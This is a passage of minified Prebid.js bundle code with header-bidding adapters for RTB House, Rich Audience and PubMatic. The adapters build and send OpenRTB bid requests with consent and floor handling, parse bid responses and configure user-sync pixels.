e.title&&t.push({id:f.xv.NATIVE.ASSET_ID.TITLE,required:e.title.required?1:0,title:{len:e.title.len||25}}),e.image&&t.push({id:f.xv.NATIVE.ASSET_ID.IMAGE,required:e.image.required?1:0,img:I(e.image,f.xv.NATIVE.IMAGE_TYPE.MAIN)}),e.icon&&t.push({id:f.xv.NATIVE.ASSET_ID.ICON,required:e.icon.required?1:0,img:I(e.icon,f.xv.NATIVE.IMAGE_TYPE.ICON)}),e.sponsoredBy&&t.push({id:f.xv.NATIVE.ASSET_ID.SPONSORED,required:e.sponsoredBy.required?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.SPONSORED,len:e.sponsoredBy.len}}),e.body&&t.push({id:f.xv.NATIVE.ASSET_ID.BODY,required:e.body.request?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.DESC,len:e.body.len}}),e.cta&&t.push({id:f.xv.NATIVE.ASSET_ID.CTA,required:e.cta.required?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.CTA_TEXT,len:e.cta.len}}),t})(e)},ver:"1.1"}})(e),tagid:e.adUnitCode.toString()},(i=(t=>{let r=[];return"function"==typeof t.getFloor&&Object.keys(t.mediaTypes).forEach(e=>{(0,c.mK)(y,e)&&r.push(t.getFloor({currency:h[0],mediaType:e,size:t.sizes||"*"})?.floor)}),0<r.length?Math.max(...r):parseFloat(t.params.bidfloor)})(e))&&(r.bidfloor=i),t.paapi?.enabled?(r.ext=r.ext||{},r.ext.ae=e?.ortb2Imp?.ext?.ae):r.ext?.ae&&delete r.ext.ae,(i=(0,d.A)(e,"ortb2Imp.ext.tid"))&&(r.ext=r.ext||{},r.ext.tid=i),r;var t,r,i}),site:((e,t)=>{let r="unknown",i=null,n=(e&&0<e.length&&(r=e[0].params.publisherId,i=e[0].params.channel&&e[0].params.channel.toString().slice(0,50)),{publisher:{id:r.toString()},page:t.refererInfo.page,name:(0,l.$)()});return i&&(n.channel=i),n})(t,n),cur:h,test:t[0].params.test||0,source:(t[0],n,{tid:n?.auctionId||""})};if(n&&n.gdprConsent&&n.gdprConsent.gdprApplies){let e=n.gdprConsent.consentString?n.gdprConsent.consentString.replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,""):"",t=n.gdprConsent.gdprApplies?1:0;r.regs={ext:{gdpr:t}},r.user={ext:{consent:e}}}if(t[0].schain){let e=(o=t[0].schain)?(t=>{if(t.nodes){let e=["asi","sid","hp"];return t.nodes.every(t=>e.every(e=>t[e]))}})(o)?o:((0,u.logError)("RTB House: required schain params missing"),null):null;e&&(r.ext={schain:e})}if(t[0].userIdAsEids){let e={eids:t[0].userIdAsEids};r.user&&r.user.ext?r.user.ext={...r.user.ext,...e}:r.user={ext:e}}let i=n?.ortb2||{};["site","user","device","bcat","badv"].forEach(e=>{var t=i[e];t&&(0,u.mergeDeep)(r,{[e]:t})});var a,o=(0,d.A)(i,"regs.ext.dsa");a=o,!(0,u.isEmpty)(a)&&(0,u.isPlainObject)(a)&&v.reduce((e,t)=>{var r=a[t.name];return e&&(!a.hasOwnProperty(t.name)||(0,u.isNumber)(r)&&r>=t.min&&r<=t.max)},!0)&&(!a.hasOwnProperty("transparency")||(0,u.isArray)(a.transparency)&&a.transparency.every(e=>(0,u.isPlainObject)(e)&&(0,u.isStr)(e.domain)&&e.domain&&(0,u.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,u.isNumber)(e))))&&(0,u.mergeDeep)(r,{regs:{ext:{dsa:o}}});let s="creativecdn.com/bidder/prebid/bids";if(n.paapi?.enabled){let e=m.$W.getConfig("paapiConfig")||m.$W.getConfig("fledgeConfig")||{sellerTimeout:500},t={seller:g,decisionLogicUrl:b,...e};(0,u.mergeDeep)(r,{ext:{fledge_config:t}}),s="creativecdn.com/bidder/prebidfledge/bids"}return{method:"POST",url:"https://"+t[0].params.region+"."+s,data:JSON.stringify(r)}},interpretOrtbResponse:function(e,t){e=e.body;if(!(0,u.isArray)(e))return[];let r=[];return e.forEach(e=>{var t;e.price&&(t=0===e.adm.indexOf("{")?(0,f.Qz)(e):{requestId:e.impid,mediaType:n.D4,cpm:e.price,creativeId:e.adid,ad:e.adm,width:e.w,height:e.h,ttl:55,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD"},e.ext&&(t.ext=(0,u.deepClone)(e.ext),e.ext.dsa)&&(t.meta=Object.assign({},t.meta,{dsa:e.ext.dsa})),r.push(t))}),r},interpretResponse:function(e,o){let s;var d=e.body;let l=null;if(d.bidid&&(0,u.isArray)(d?.ext?.igbid)){s=this.interpretOrtbResponse({body:d.seatbid[0]?.bid},o);let e=m.$W.getConfig("paapiConfig")||m.$W.getConfig("fledgeConfig")||{},r=e.interestGroupBuyers||[],{decisionLogicUrl:t=e.decisionLogicUrl||e.decisionLogicURL||b,seller:i=e.seller||g,sellerTimeout:n=500}=d.ext,a={seller:i,decisionLogicUrl:t,decisionLogicURL:t,sellerTimeout:n};(0,u.mergeDeep)(a,e,a),d.ext.igbid.forEach(e=>{let t={...a.perBuyerSignals};e.igbuyer.forEach(e=>{t[e.igdomain]=e.buyersignal}),(l=l||{})[e.impid]=(0,u.mergeDeep)({},a,{interestGroupBuyers:[...new Set([...r,...Object.keys(t)])],perBuyerSignals:t})})}else s=this.interpretOrtbResponse(e,o);return l?(l=Object.entries(l).map(e=>{var[e,t]=e;return{bidId:e,config:Object.assign({auctionSignals:{}},t)}}),(0,u.logInfo)("Response with FLEDGE:",{bids:s,fledgeAuctionConfigs:l}),{bids:s,paapi:l}):s}};function I(r,e){var i={type:e};if(r.aspect_ratios){let e=r.aspect_ratios[0],t=e.min_width||100;i.wmin=t,i.hmin=t/e.ratio_width*e.ratio_height}if(r.sizes){let e=Array.isArray(r.sizes[0])?r.sizes[0]:r.sizes;i.w=e[0],i.h=e[1]}return i}(0,a.a$)(s),(0,i.E)("rtbhouseBidAdapter")}},e=>{e.O(0,[92931,90107,60802,12139,51085],()=>e(e.s=88233)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[81581],{91077:(e,t,r)=>{var i=r(7873),n=r(70433),a=r(91069),o=r(57377),c=r(43272),s=r(71371),d=r(95789),l=r(29495);let p="";r={code:"richaudience",gvlid:108,aliases:[{code:"ra",gvlid:108}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){return!!(e.params&&e.params.pid&&e.params.supplyType)},buildRequests:function(e,r){return e.map(e=>{var t={bidfloor:((t,r)=>{try{let e;return null!=t.params.bidfloor?e=t.params.bidfloor:"function"==typeof t.getFloor&&(e=t.getFloor({currency:null!=r.getConfig("floors.data.currency")?r.getConfig("floors.data.currency"):"USD",mediaType:"object"==typeof t.mediaTypes.banner?"banner":"video",size:"*"}).floor),e}catch(t){return 0}})(e,c.$W),ifa:e.params.ifa,pid:e.params.pid,supplyType:e.params.supplyType,currencyCode:(0,l.b)(r),auctionId:e.auctionId,bidId:e.bidId,BidRequestsCount:e.bidRequestsCount,bidder:e.bidder,bidderRequestId:e.bidderRequestId,tagId:e.adUnitCode,sizes:(e=>{let t;if(null!=(t=e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes?e.mediaTypes.banner.sizes:t))return t.map(e=>({w:e[0],h:e[1]}))})(e),referer:void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,numIframes:void 0!==r.refererInfo.numIframes?r.refererInfo.numIframes:null,transactionId:e.ortb2Imp?.ext?.tid,timeout:r.timeout||600,eids:(0,n.A)(e,"userIdAsEids")?e.userIdAsEids:[],demand:u(e),videoData:"video"==u(t=e)?{format:t.mediaTypes.video.context,playerSize:t.mediaTypes.video.playerSize,mimes:t.mediaTypes.video.mimes}:{format:"banner"},scr_rsl:(()=>{let e="";return e=void 0!==window.screen?window.screen.width+"x"+window.screen.height:e})(),cpuc:void 0!==window.navigator?window.navigator.hardwareConcurrency:null,kws:e.params.keywords,schain:e.schain,gpid:(e=>{let t="";return t=null!=(0,n.A)(e,"ortb2Imp.ext.data.pbadslot")?(0,n.A)(e,"ortb2Imp.ext.data.pbadslot"):t})(e),dsa:e?.ortb2?.regs?.ext?.dsa||null,userData:(0,n.A)(e,"ortb2.user.data")};return p=void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,t.gdpr_consent="",t.gdpr=!1,r&&r.gdprConsent&&(void 0!==r.gdprConsent.gdprApplies&&(t.gdpr=r.gdprConsent.gdprApplies),void 0!==r.gdprConsent.consentString)&&(t.gdpr_consent=r.gdprConsent.consentString),r?.gppConsent?t.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:r?.ortb2?.regs?.gpp&&(t.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid}),{method:"POST",url:"https://shb.richaudience.com/hb/",data:JSON.stringify(t)}})},interpretResponse:function(e,t){var r=[],i=e.body;if(i){var n={requestId:JSON.parse(t.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creative_id,mediaType:i.media_type,netRevenue:i.netRevenue,currency:i.currency,ttl:i.ttl,meta:{advertiserDomains:[i.adomain[0]]},dealId:i.dealId};if("video"===i.media_type){n.vastXml=i.vastXML;try{null!=n.vastXml&&("outstream"!=JSON.parse(t.data).videoData.format&&"banner"!=JSON.parse(t.data).videoData.format||(n.renderer=d.A4.install({id:t.bidId,adunitcode:t.tagId,loaded:!1,config:i.media_type,url:"https://cdn3.richaudience.com/prebidVideo/player.js"})),n.renderer.setRender(m))}catch(e){n.ad=i.adm}}else n.ad=i.adm;r.push(n)}return r},getUserSyncs:function(e,t,r,i,n){var a=[],o=Math.floor(9999999999*Math.random()),s="",d="",l="",u=(e=>{try{var t,r={};return null!=e.getConfig("userSync").filterSettings&&void 0!==e.getConfig("userSync").filterSettings&&(null!=(t=e.getConfig("userSync").filterSettings).iframe&&void 0!==t.iframe&&(r.raiIframe="richaudience"==t.iframe.bidders||"*"==t.iframe.bidders?t.iframe.filter:"exclude"),null!=t.image)&&void 0!==t.image&&(r.raiImage="richaudience"==t.image.bidders||"*"==t.image.bidders?t.image.filter:"exclude"),r}catch(e){return null}})(c.$W);return r&&"string"==typeof r.consentString&&void 0!==r.consentString&&(d="consentString="+r.consentString),n?.gppString&&n?.applicableSections?.length&&(l="gpp="+encodeURIComponent(n.gppString),l+="&gpp_sid="+encodeURIComponent(n?.applicableSections?.join(","))),e.iframeEnabled&&"exclude"!=u.raiIframe&&(s="https://sync.richaudience.com/dcf3528a0b8aa83634892d50e91c306e/?ord="+o,""!=d&&(s+="&"+d),""!=l&&(s+="&"+l),a.push({type:"iframe",url:s})),e.pixelEnabled&&null!=p&&0==a.length&&"exclude"!=u.raiImage&&(s="https://sync.richaudience.com/bf7c142f4339da0278e83698a02b0854/?referrer="+p,""!=d&&(s+="&"+d),""!=l&&(s+="&"+l),a.push({type:"image",url:s})),a},onTimeout:function(i){var e=(()=>{let{params:e,timeout:t}=i[0],r="https://s.richaudience.com/err/?ec=6&ev=[timeout_publisher]&pla=[placement_hash]&int=PREBID&pltfm=&node=&dm=[domain]";return r=(r=r.replace("[timeout_publisher]",t)).replace("[placement_hash]",e[0].pid),r=null!=document.location.host?r.replace("[domain]",document.location.host):r})();e&&(0,a.triggerPixel)(e)}};function u(e){let t="display";return void 0!==e.sizes&&e.sizes.forEach(function(e){("1800"==e[0]&&"1000"==e[1]||"1"==e[0]&&"1"==e[1])&&(t="skin")}),t=null!=e.mediaTypes&&null!=e.mediaTypes.video?"video":t}function m(t){t.renderer.push(()=>{var e;e=""+t.vastXml,window.raParams({adUnit:t.adUnitCode},e,!0)})}(0,o.a$)(r),(0,i.E)("richaudienceBidAdapter")}},e=>{e.O(0,[19147,60802,12139,51085],()=>e(e.s=91077)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[41252],{63990:(c,p,e)=>{var t=e(7873),w=e(91069),x=e(70433),A=e(63172),r=e(57377),S=e(71371),E=e(43272),i=e(95789),b=e(12693),s=e(78969);let T="PubMatic: ",C=void 0,n="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),_="Video.plcmt param missing",h={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},a={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},k={mimes:a.ARRAY,minduration:a.NUMBER,maxduration:a.NUMBER,startdelay:a.NUMBER,playbackmethod:a.ARRAY,api:a.ARRAY,protocols:a.ARRAY,w:a.NUMBER,h:a.NUMBER,battr:a.ARRAY,linearity:a.NUMBER,placement:a.NUMBER,plcmt:a.NUMBER,minbitrate:a.NUMBER,maxbitrate:a.NUMBER,skip:a.NUMBER,pos:a.NUMBER},o={ICON:1,IMAGE:3},O={battr:a.ARRAY,pos:a.NUMBER},d={1:"PMP",5:"PREF",6:"PMPG"},m={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){var i=m.getRendererId("pubmatic",e.rendererCode),e=document.getElementById(e.adUnitCode);let t;for(let e=0;e<window.bluebillywig.renderers.length;e++)if(window.bluebillywig.renderers[e]._id===i){t=window.bluebillywig.renderers[e];break}t?t.bootstrap(r,e):(0,w.logWarn)(T+": Couldn't find a renderer with "+i)}else(0,w.logWarn)(T+": No vastXml or vastUrl on bid, bailing...")},newRenderer:function(e,t){var r=n.replace("$RENDERER",e),r=i.A4.install({url:r,loaded:!1,adUnitCode:t});try{r.setRender(m.outstreamRender)}catch(e){(0,w.logWarn)(T+": Error tying to setRender on renderer",e)}return r},outstreamRender:function(e){e.renderer.push(function(){m.bootstrapPlayer(e)})},getRendererId:function(e,t){return e+"-"+t}},f=[S.D4,S.G_,S.s6],g={banner:360,video:1800,native:1800},y=0,R=!1,v=["pubmatic"],I=["all"],j;function D(e,t){if(!(0,w.isStr)(t))return t&&(0,w.logWarn)(T+"Ignoring param key: "+e+", expects string-value, found "+typeof t),C;switch(e){case"pmzoneid":return t.split(",").slice(0,50).map(e=>e.trim()).join();case"kadfloor":case"lat":case"lon":return parseFloat(t)||C;case"yob":return parseInt(t)||C;default:return t}}function U(e,t,r){var i,e="Ignoring param key: "+e+", expects "+r+", found "+typeof t;switch(r){case a.BOOLEAN:i=w.isBoolean;break;case a.NUMBER:i=w.isNumber;break;case a.STRING:i=w.isStr;break;case a.ARRAY:i=w.isArray}return i(t)?t:((0,w.logWarn)(T+e),C)}let l={desc:"desc",desc2:"desc2",body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl",saleprice:"saleprice",displayurl:"displayurl"},u=Object.values(l);function B(r){var i;if(r.ortb){r=r.ortb,i={ver:"1.2",...r,assets:[]};let e=r.assets,t=e=>e.title||e.img||e.data||e.video;if(e.length<1||!e.some(e=>t(e)))return(0,w.logWarn)(T+": Native assets object is empty or contains some invalid object"),R=!0,i;e.forEach(e=>{e.img&&(e.img.type==o.IMAGE?(e.w=e.w||e.width||(e.sizes?e.sizes[0]:C),e.h=e.h||e.height||(e.sizes?e.sizes[1]:C),e.wmin=e.wmin||e.minimumWidth||(e.minsizes?e.minsizes[0]:C),e.hmin=e.hmin||e.minimumHeight||(e.minsizes?e.minsizes[1]:C)):e.img.type==o.ICON&&(e.w=e.w||e.width||(e.sizes?e.sizes[0]:C),e.h=e.h||e.height||(e.sizes?e.sizes[1]:C))),e&&void 0!==e.id&&t(e)&&i.assets.push(e)})}else i=(r=>{if(r||(0,w.isPlainObject)(r)){let t={ver:"1.2",assets:[]};for(var i in r)if(!s._B.includes(i))if(s.x5.hasOwnProperty(i)||u.includes(i)){var n=r[i];let e=0;n.required&&(0,w.isBoolean)(n.required)&&(e=Number(n.required));var a={id:t.assets.length,required:e};if(i in l)a.data={type:s.jO[l[i]]},(n.len||n.length)&&(a.data.len=n.len||n.length),n.ext&&(a.data.ext=n.ext);else if("icon"===i||"image"===i){if(a.img={type:"icon"===i?s.oA.ICON:s.oA.MAIN},n.aspect_ratios)if((0,w.isArray)(n.aspect_ratios))if(n.aspect_ratios.length){let{min_width:e,min_height:t}=n.aspect_ratios[0];(0,w.isInteger)(e)&&(0,w.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,w.logWarn)(`${T}: image.aspect_ratios min_width or min_height are invalid: ${e}, `+t);var o=n.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>e.ratio_width+":"+e.ratio_height);0<o.length&&(a.img.ext={aspectratios:o})}else(0,w.logWarn)(T+": image.aspect_ratios was passed, but it's empty: "+n.aspect_ratios);else(0,w.logWarn)(T+": image.aspect_ratios was passed, but it's not a an array: "+n.aspect_ratios);a.img.w=n.w||n.width,a.img.h=n.h||n.height,a.img.wmin=n.wmin||n.minimumWidth||(n.minsizes?n.minsizes[0]:C),a.img.hmin=n.hmin||n.minimumHeight||(n.minsizes?n.minsizes[1]:C),n.sizes&&(2===n.sizes.length&&(0,w.isInteger)(n.sizes[0])&&(0,w.isInteger)(n.sizes[1])?((0,w.logInfo)(T+": if asset.sizes exist, by OpenRTB spec we should remove wmin and hmin"),a.img.w=n.sizes[0],a.img.h=n.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,w.logWarn)(T+": image.sizes was passed, but its value is not an array of integers: "+n.sizes)),n.ext&&(a.img.ext=n.ext),n.mimes&&(a.img.mimes=n.mimes)}else"title"===i?(a.title={len:n.len||n.length||140},n.ext&&(a.title.ext=n.ext)):"ext"===i&&(a.ext=n,delete a.required);t.assets.push(a)}else(0,w.logWarn)(`${T}: Unrecognized native asset code: ${i}. Asset will be ignored.`);return t.assets.length<1?((0,w.logWarn)(T+": Could not find any valid asset"),void(R=!0)):t}(0,w.logWarn)(T+": Native assets object is empty or not an object: "+r),R=!0})(r);return i}function q(t,e){var r,i,n,a,o,s={},d={},l=t.hasOwnProperty("sizes")?t.sizes:[],u="",c=[],e=e?.paapi?.enabled,p=(a=s={id:t.bidId,tagid:t.params.adUnit||void 0,bidfloor:D("kadfloor",t.params.kadfloor),secure:1,ext:{pmZoneId:D("pmzoneid",t.params.pmzoneid)},bidfloorcur:t.params.currency?D("currency",t.params.currency):"USD",displaymanager:"Prebid.js",displaymanagerver:"9.37.0",pmp:t.ortb2Imp?.pmp||void 0},(y=t).params.deals&&((0,w.isArray)(y.params.deals)?y.params.deals.forEach(function(e){(0,w.isStr)(e)&&3<e.length?(a.pmp||(a.pmp={private_auction:0,deals:[]}),a.pmp.deals.push({id:e})):(0,w.logWarn)(T+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+e)}):(0,w.logWarn)(T+"Error: bid.params.deals should be an array of strings.")),y=s,n="",t.params.dctr&&(n=t.params.dctr,(0,w.isStr)(n)&&0<n.length?(p=n.split("|"),n="",p.forEach(e=>{n+=0<e.length?e.trim()+"|":""}),p=n.length,"|"===n.substring(p,p-1)&&(n=n.substring(0,p-1)),y.ext.key_val=n.trim()):(0,w.logWarn)(T+"Ignoring param : dctr with value : "+n+", expects string-value, found empty or non-string value")),s),m=t.rtd&&t.rtd.jwplayer&&t.rtd.jwplayer.targeting||void 0,f="";if(void 0!==m&&""!==m&&m.hasOwnProperty("segments")){var g=m.segments.length;f+="jw-id="+m.content.id;for(var b=0;b<g;b++)f+="|jw-"+m.segments[b]+"=1";(p=p.ext)&&void 0===p.key_val?p.key_val=f:p.key_val+="|"+f}if(t.hasOwnProperty("mediaTypes"))for(u in t.mediaTypes)switch(u){case S.D4:(r=(e=>{var t,r=e.mediaTypes.banner.sizes,i=[];if(r!==C&&(0,w.isArray)(r)){if(t={},e.params.width||e.params.height)t.w=e.params.width,t.h=e.params.height;else{if(0===r.length)return t=C,(0,w.logWarn)(T+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),t;t.w=parseInt(r[0][0],10),t.h=parseInt(r[0][1],10),r=r.splice(1,r.length-1)}0<r.length&&(i=[],r.forEach(function(e){1<e.length&&i.push({w:e[0],h:e[1]})}),0<i.length)&&(t.format=i),t.pos=0,t.topframe=(0,w.inIframe)()?0:1;var n,a={...(0,x.A)(e,"ortb2Imp.banner")};for(n in O)a.hasOwnProperty(n)&&(t[n]=U(n,a[n],O[n]))}else(0,w.logWarn)(T+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),t=C;return t})(t))!==C&&(s.banner=r);break;case S.s6:d.request=JSON.stringify(B(t.nativeParams)),R?((0,w.logWarn)(T+"Error: Error in Native adunit "+t.params.adUnit+". Ignoring the adunit. Refer to http://prebid.org/dev-docs/show-native-ads.html for more details."),R=!1):s.native=d;break;case S.G_:(i=(e=>{var t,r,i=(0,w.mergeDeep)((0,x.A)(e.mediaTypes,"video"),e.params.video);if(i!==C){for(var n in t={},r=e.adUnitCode,(0,x.A)(i,"plcmt")||(0,w.logWarn)(_+" for "+r),k)i.hasOwnProperty(n)&&(t[n]=U(n,i[n],k[n]));(0,w.isArray)(e.mediaTypes.video.playerSize[0])?(t.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),t.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):(0,w.isNumber)(e.mediaTypes.video.playerSize[0])&&(t.w=parseInt(e.mediaTypes.video.playerSize[0],10),t.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else t=C,(0,w.logWarn)(T+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return t})(t))!==C&&(s.video=i)}else r={pos:0,w:t.params.width,h:t.params.height,topframe:(0,w.inIframe)()?0:1},(0,w.isArray)(l)&&1<l.length&&((l=l.splice(1,l.length-1)).forEach(e=>{c.push({w:e[0],h:e[1]})}),r.format=c),s.banner=r;{var h=s,y=t;let r={...(0,x.A)(y,"ortb2Imp.ext.data")};Object.keys(r).forEach(e=>{"pbadslot"===e?"string"==typeof r[e]&&r[e]&&(0,A.J)(h,"ext.data.pbadslot",r[e]):"adserver"===e?["name","adslot"].forEach(e=>{var t=(0,x.A)(r,"adserver."+e);"string"==typeof t&&t&&((0,A.J)(h,"ext.data.adserver."+e.toLowerCase(),t),"adslot"===e)&&(0,A.J)(h,"ext.dfp_ad_unit_code",t)}):(0,A.J)(h,"ext.data."+e,r[e])}),(y=(0,x.A)(y,"ortb2Imp.ext.gpid"))&&(0,A.J)(h,"ext.gpid",y)}{var v=s,I=t;let i=-1,e=Object.keys(I.mediaTypes),n=1<e.length;"function"!=typeof I.getFloor||E.$W.getConfig("pubmatic.disableFloors")||[S.D4,S.G_,S.s6].forEach(r=>{if(v.hasOwnProperty(r)){let t=[];"banner"===r&&(v[r].w&&v[r].h&&t.push([v[r].w,v[r].h]),(0,w.isArray)(v[r].format))&&v[r].format.forEach(e=>t.push([e.w,e.h])),0===t.length&&t.push("*"),t.forEach(e=>{var t=I.getFloor({currency:v.bidfloorcur,mediaType:r,size:e});(0,w.logInfo)(T,"floor from floor module returned for mediatype:",r," and size:",e," is: currency",t.currency,"floor",t.floor),(0,w.isPlainObject)(t)&&t.currency===v.bidfloorcur&&!isNaN(parseInt(t.floor))&&(e=parseFloat(t.floor),n&&r!==S.D4&&((0,w.logInfo)(T,"floor from floor module returned for mediatype:",r,"is : ",e,"with currency :",v.bidfloorcur),v[r].ext={bidfloor:e,bidfloorcur:v.bidfloorcur}),(0,w.logInfo)(T,"floor from floor module:",e,"previous floor value",i,"Min:",Math.min(e,i)),i=-1===i?e:Math.min(e,i),(0,w.logInfo)(T,"new floor value:",i))}),n&&r===S.D4&&(v[r].ext={bidfloor:i,bidfloorcur:v.bidfloorcur})}}),v.bidfloor&&((0,w.logInfo)(T,"floor from floor module:",i,"impObj.bidfloor",v.bidfloor,"Max:",Math.max(i,v.bidfloor)),i=Math.max(i,v.bidfloor)),v.bidfloor=!isNaN(i)&&0<i?i:C,(0,w.logInfo)(T,"new impObj.bidfloor value:",v.bidfloor),n&&(o=v,e.forEach(e=>{o[e]?.ext&&o[e].ext.bidfloor===o.bidfloor&&o[e].ext.bidfloorcur===o.bidfloorcur&&delete o[e].ext}))}return l=s,y=t,e?(l.ext=l.ext||{},void 0!==y?.ortb2Imp?.ext?.ae&&(l.ext.ae=y.ortb2Imp.ext.ae)):l.ext?.ae&&delete l.ext.ae,s.hasOwnProperty(S.D4)||s.hasOwnProperty(S.s6)||s.hasOwnProperty(S.G_)?s:C}function P(e,t){0<(t=t.filter(function(e){return"string"==typeof e||((0,w.logWarn)(T+"acat: Each category should be a string, ignoring category: "+e),!1)}).map(e=>e.trim()).filter((e,t,r)=>r.indexOf(e)===t)).length&&((0,w.logWarn)(T+"acat: Selected: ",t),e.ext.acat=t)}function N(e){return!0===(0,w.isArray)(e)&&0<e.length}e={code:"pubmatic",gvlid:76,supportedMediaTypes:[S.D4,S.G_,S.s6],isBidRequestValid:e=>{if(e&&e.params){if(!(0,w.isStr)(e.params.publisherId))return(0,w.logWarn)(T+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(S.G_)){var t=(0,x.A)(e.mediaTypes,"video.mimes"),r=(0,x.A)(e,"params.video.mimes");if(!1===N(t)&&!1===N(r))return(0,w.logWarn)(T+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[S.G_].hasOwnProperty("context"))return(0,w.logError)(T+": no context specified in bid. Rejecting bid: ",e),!1;if("outstream"===e.mediaTypes[S.G_].context&&!(0,w.isStr)(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[S.G_].hasOwnProperty("renderer"))return e.mediaTypes.hasOwnProperty(S.D4)||e.mediaTypes.hasOwnProperty(S.s6)?(delete e.mediaTypes[S.G_],(0,w.logWarn)(T+': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: ',e),!0):((0,w.logError)(T+': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: ',e),!1)}return!0}return!1},buildRequests:(e,t)=>{var r;t&&t.refererInfo&&(r=t.refererInfo);var i,n={pageURL:(c=r)?.page||window.location.href,refURL:c?.ref||window.document.referrer},a=(c=n,{id:""+(new Date).getTime(),at:1,cur:["USD"],imp:[],site:{page:c.pageURL,ref:c.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language,connectiontype:(()=>{switch((window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection))?.effectiveType){case"ethernet":return 1;case"wifi":return 2;case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;default:return 0}})()},user:{},ext:{}}),o="",s=[],d=[],l=[],u=(0,w.generateUUID)();if(e.forEach(e=>{e.params.wiid=e.params.wiid||t.auctionId||u,(i=(0,w.deepClone)(e)).params.adSlot=i.params.adSlot||"",(e=>{e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,(0,w.isStr)(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&(0,w.logWarn)("pubmatic: adSlot must be a string. Ignoring adSlot"),""));var t=(r=e.params.adSlot).split(":"),r=t[0];if(2==t.length&&(e.params.adUnitIndex=t[1]),t=r.split("@"),e.params.adUnit=t[0],1<t.length){if(2!=(t=t[1].split("x")).length)return(0,w.logWarn)(T+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(t[0],10),e.params.height=parseInt(t[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(S.D4)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var i=0,n=[];i<e.mediaTypes.banner.sizes.length;i++)2===e.mediaTypes.banner.sizes[i].length&&n.push(e.mediaTypes.banner.sizes[i]);e.mediaTypes.banner.sizes=n,1<=e.mediaTypes.banner.sizes.length&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}})(i),i.mediaTypes&&i.mediaTypes.hasOwnProperty("video")||i.params.hasOwnProperty("video")||i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(S.s6)||0!==i.params.width||0!==i.params.height?(n.pubId=n.pubId||i.params.publisherId,(n=((e,t)=>{var r,i,n;for(r in t.kadpageurl||(t.kadpageurl=t.pageURL),h)h.hasOwnProperty(r)&&(i=e[r])&&("object"==typeof(n=h[r])&&(i=n.f(i,t)),(0,w.isStr)(i)?t[r]=i:(0,w.logWarn)(T+"Ignoring param : "+r+" with value : "+h[r]+", expects string-value, found "+typeof i));return t})(i.params,n)).transactionId=i.ortb2Imp?.ext?.tid,""===o?o=i.params.currency||C:i.params.hasOwnProperty("currency")&&o!==i.params.currency&&(0,w.logWarn)(T+"Currency specifier ignored. Only one currency 